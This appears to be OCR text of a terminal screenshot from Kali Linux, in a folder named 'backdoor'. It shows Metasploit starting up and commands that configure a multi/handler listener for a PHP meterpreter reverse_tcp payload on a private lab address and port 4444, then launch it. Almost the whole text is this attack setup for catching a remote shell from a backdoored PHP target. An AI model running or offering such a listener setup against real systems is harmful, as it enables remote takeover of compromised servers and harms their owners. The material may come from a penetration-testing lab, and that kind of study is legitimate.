 root@kali: ~/backdoor
File Edit View Search Terminal Help
root@kali:~/backdoor# msfconsole
:~/backdoor#
#######
3 C
Metasploit!
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit